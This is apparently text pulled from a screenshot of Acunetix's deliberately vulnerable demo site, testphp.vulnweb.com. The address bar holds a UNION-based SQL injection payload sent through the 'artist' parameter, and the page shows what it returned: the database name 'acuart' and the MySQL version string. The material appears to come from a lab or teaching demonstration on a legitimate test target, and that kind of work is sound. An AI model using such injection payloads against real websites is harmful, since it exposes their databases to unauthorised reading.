 testphp.vulnweb.com/artists.php?artist=-1 union select 1,database(),version()
Apps
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
artist: acuart
8.0.22-0ubuntu0.20.04.2
view pictures of the artist